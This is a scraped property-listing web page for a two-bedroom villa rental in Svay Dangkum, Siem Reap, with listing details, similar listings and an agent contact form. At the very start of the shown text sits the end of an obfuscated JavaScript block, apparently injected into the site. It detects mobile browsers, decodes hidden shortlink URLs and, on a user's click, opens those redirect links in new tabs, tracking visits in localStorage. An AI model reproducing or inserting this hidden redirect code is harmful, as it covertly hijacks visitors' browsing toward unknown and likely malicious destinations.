zPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x69\x76\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x68\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>




<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Address                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Khan or District:</strong> <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a></div><div class="listing_detail col-md-4"><strong>Sangkat or Commune:</strong> <a href="https://www.angkorrealestate.com/property_area/svay-dangkum/" rel="tag">Svay Dangkum</a></div><div class="listing_detail col-md-4"><strong>Cities / Province:</strong> <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a></div>         </div>
       </div>
    </div>            
</div>  



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 6273</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> $ 330 <span class="price_label">/Month</span></div><div class="listing_detail col-md-4"><strong>Land Width:</strong> 10</div><div class="listing_detail col-md-4"><strong>RefID:</strong> HRI-02-144</div><div class="listing_detail col-md-4"><strong>Land Length:</strong> 18</div><div class="listing_detail col-md-4"><strong>Total Land Size:</strong> 180,00 m<sup>2</sup></div><div class="listing_detail col-md-4"><strong>Building Width:</strong> 7</div><div class="listing_detail col-md-4"><strong>Building Length:</strong> 12</div><div class="listing_detail col-md-4"><strong>Total Building Size:</strong> 84,00 m<sup>2</sup></div><div class="listing_detail col-md-4"><strong>Rooms:</strong> 2</div><div class="listing_detail col-md-4"><strong>Bathrooms:</strong> 3</div><div class="listing_detail col-md-4"><strong>net area to:</strong> 0</div><div class="listing_detail col-md-4"><strong>size per floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>net area:</strong> 0</div><div class="listing_detail col-md-4"><strong>available unit sale:</strong> 0</div><div class="listing_detail col-md-4"><strong>available at floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>unite size to:</strong> 0</div><div class="listing_detail col-md-4"><strong>Floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>Kitchen:</strong> 1</div><div class="listing_detail col-md-4"><strong>Living Room:</strong> 1</div><div class="listing_detail col-md-4"><strong>Garden:</strong> 0</div><div class="listing_detail col-md-4"><strong>Parking:</strong> 1</div><div class="listing_detail col-md-4"><strong>Pool:</strong> 0</div><div class="listing_detail col-md-4"><strong>Year Build:</strong> 2000</div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Facility / Amenities Available</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4"><i class="fa fa-check"></i>Balcony</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Air-Conditioner</div>          </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
        	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Similar Listings</h3>   
              



<div class="col-md-6" data-org="6" data-listid="133277" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/house-for-sale-in-krong-seimreab/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-krong-seimreab/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-300x200.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-1024x682.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-768x512.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2.jpg 1280w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 400 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">2 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">400,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-krong-seimreab/">
                House for Sale in Krong Seimreab                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Chreav, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="126480" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/flat-for-rent-in-sangkat-svay-dangkum-siem-reab-city-2/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/flat-for-rent-in-sangkat-svay-dangkum-siem-reab-city-2/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_10-15-17-1-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_10-15-17-1-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_10-15-17-1-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_10-15-17-1-120x80.jpg 120w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 550 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">5 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">230,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/flat-for-rent-in-sangkat-svay-dangkum-siem-reab-city-2/">
                Flat for Rent in Sangkat Svay Dangkum ,Siem ...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Svay Dangkum, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="126406" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/house-for-rent-in-sangkat-sla-kram-siem-reab/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/house-for-rent-in-sangkat-sla-kram-siem-reab/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-300x200.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-1024x682.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-768x512.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43.jpg 1280w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 2,300 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">14 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">714,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/house-for-rent-in-sangkat-sla-kram-siem-reab/">
                House For Rent  in Sangkat Sla Kram ,Siem Re...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                all, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="123259" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/house-for-sale-in-sangkat-sla-kram-siem-reab/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-sangkat-sla-kram-siem-reab/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-300x200.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-1024x682.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-768x512.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1.jpg 1280w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 800 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">8 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">201,60 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-sangkat-sla-kram-siem-reab/">
                House for Rent in Sangkat Sla kram , Siem re...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                all, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

        </div>	
    

 
        </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        

<div class="agent_contanct_form_sidebar">
    
          
      <div class="agent_unit">
        <div class="agent-unit-img-wrapper">                                                 
            <div class="prop_new_details_back"></div>
           <img width="525" height="328" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/cprofile.jpeg" class="lazyload img-responsive wp-post-image" alt="">        </div>                
        <div class="">
            <h4>Cambodia Angkor Real Estate</h4>
            <p>#590, Group 4, (700m from National Road No. 6, along the Lork Ta Neouy Street), Wat Bo Village, Sangkat Salakomreouk, Siem Reap City, Cambodia. P.O BOX 93090, Siem Reap, Cambodia.</p>
        <h5>For Information</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-63) 963 570">(+855-63) 963 570</a>
                <a href="tel:(+855-63) 963 039">(+855-63) 963 039</a>
            </div>
            </div>
            <div class="agent_detail"><i class="fa fa-mobile"></i>
                <div class="care_de">
                <a href="tel:(+855-81) 858 575">(+855-81) 858 575</a>
                <a href="tel:(+855-12) 565 556">(+855-92) 222 362</a>
                </div></div>
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:director@angkorrealestate.com">info@angkorrealestate.com</a>                    
                    </div></div>                    
        </div>         
    </div>                   
  
<div class="agent_contanct_form ">
            <h4 id="show_contact">Contact Me</h4>       
                    <div id="schedule_meeting">Schedule a showing?</div>    
        

    
    

        <div class="alert-box error">
          <div class="alert-message" id="alert-agent-contact"></div>
        </div> 

        <div class="schedule_wrapper ">    
            <div class="col-md-6">
                <input name="schedule_day" id="schedule_day" type="text"  placeholder="Day" aria-required="true" class="form-control">
            </div>
               
            <div class="col-md-6">
                <select name="schedule_hour" id="schedule_hour" class="form-control">
                    <option value="0">Time</option>
                    <option value="7:00">7:00</option><option value="7:15">7:15</option><option value="7:30">7:30</option><option value="7:45">7:45</option><option value="8:00">8:00</option><option value="8:15">8:15</option><option value="8:30">8:30</option><option value="8:45">8:45</option><option value="9:00">9:00</option><option value="9:15">9:15</option><option value="9:30">9:30</option><option value="9:45">9:45</option><option value="10:00">10:00</option><option value="10:15">10:15</option><option value="10:30">10:30</option><option value="10:45">10:45</option><option value="11:00">11:00</option><option value="11:15">11:15</option><option value="11:30">11:30</option><option value="11:45">11:45</option><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="14:45">14:45</option><option value="15:00">15:00</option><option value="15:15">15:15</option><option value="15:30">15:30</option><option value="15:45">15:45</option><option value="16:00">16:00</option><option value="16:15">16:15</option><option value="16:30">16:30</option><option value="16:45">16:45</option><option value="17:00">17:00</option><option value="17:15">17:15</option><option value="17:30">17:30</option><option value="17:45">17:45</option><option value="18:00">18:00</option><option value="18:15">18:15</option><option value="18:30">18:30</option><option value="18:45">18:45</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option>                </select>       
            </div>    
        </div>
            
            
            
    
          
  
        <div class="ct_filed">
        <div class="col-md-4">
        <input name="contact_name" id="agent_contact_name" type="text"  placeholder="Your Name" aria-required="true" class="form-control">
        </div>
        <div class="col-md-4">
        <input type="text" name="email" class="form-control" id="agent_user_email" aria-required="true" placeholder="Your Email" >
        </div>
        <div class="col-md-4">
        <input type="text" name="phone"  class="form-control" id="agent_phone" placeholder="Your Phone" >    
        </div>
        </div>
        <textarea id="agent_comment" name="comment" class="form-control" cols="45" rows="8" aria-required="true">I&#039;m interested in [ Two Bedrooms Villa For Rent ]         </textarea>	
        
        
        <input type="submit" class="wpresidence_button agent_submit_class "  id="agent_submit" value="Send Email">
                    <input type="submit" class="wpresidence_button message_submit"   value="Send Private Message">
            <div class=" col-md-12 message_explaining">You can reply to private messages from &quot;Inbox&quot; page in your user account.</div>
             
        <input name="prop_id" type="hidden"  id="agent_property_id" value="6273">
        <input name="prop_id" type="hidden"  id="agent_id" value="22888">
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="88110a4911" />

       

    </div></div>      
        
    </div>   

<!-- end sidebar -->
       
<div class="care_ads_wpp care_ads_wppbottom">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src=""/></a>         
 
</div>
</div>
</div>
</div>
</div>    
</div>   

<input type="text" value="https://www.angkorrealestate.com/estate_property/pro-6273-detial/" id="care_plink">
<script>
function care_cplink() {
  var copyText = document.getElementById("care_plink");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
}
</script>
<style>#care_plink{opacity: 0; height: 1px;}.prop_social button{background: #fff; border: 1px solid #0f3892; color: #0f3892; line-height: 18px; height: 20px; margin-right: 0px; padding: 0px 10px; font-size: 14px; float: left; cursor: pointer; border-radius: 5px; margin-left: 10px;}
@media print {
.care_ads_wpp, .breadcrumb_container, #access, .mylistings, .care_ads_wppbottom, #colophon, .widget-area-sidebar, .user_menu, .mmcalsingle, .morgage_chart_wrapper, .morgage_data_wrapper{display: none !important;}
.carousel_wrapper_p .slick-track{width: 100% !important;}
.carousel_wrapper_p .popupgal{ width: 33.3333% !important;}
.full_width_prop{width: 100% !important;}
.listing_detail{width: 50% !important; float: left;}
a[href]:after {content: none !important;}
}
.carousel_wrapper_p .popupgal a{
padding-bottom: 75%;
    display: block;
    position: relative;}
.carousel_wrapper_p .popupgal img{
position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;}</style>
</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
